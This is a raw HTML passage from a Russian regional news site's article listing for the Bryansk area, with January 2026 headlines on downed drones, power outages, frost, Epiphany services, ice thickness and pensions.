href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T19:34:40+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T19:34:40+03:00">19:34</time></div></header></article><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-18T18:27:57+00:00","datePublished":"2026-01-18T18:27:57+00:00","dateModified":"2026-01-18T19:20:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T18:27:57+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T18:27:57+03:00">18:27</time></div></header></article></div><div class="entry-row"><article id="post-208363" class="post-208363 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5\/","headline":"Копытным животным в брянских лесах сейчас трудно, они выходят к людям","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_17-02-09.jpg","dateCreated":"2026-01-18T17:05:22+00:00","datePublished":"2026-01-18T17:05:22+00:00","dateModified":"2026-01-18T17:05:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" title="Копытным животным в брянских лесах сейчас трудно, они выходят к людям" rel="bookmark">Копытным животным в брянских лесах сейчас трудно, они выходят к людям</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T17:05:22+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T17:05:22+03:00">17:05</time></div></header></article></div><div class="entry-row"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article></div><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208354" class="post-208354 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T08:54:20+00:00","datePublished":"2026-01-18T08:54:20+00:00","dateModified":"2026-01-18T10:46:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T08:54:20+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T08:54:20+03:00">08:54</time></div></header></article></div><div class="entry-row"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Железнодорожники Брянской области увеличили перевозку леса и химикатов" rel="bookmark">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:23:10+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:23:10+03:00">18:23</time></div></header></article></div><div class="entry-row"><article id="post-208332" class="post-208332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be\/","headline":"В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 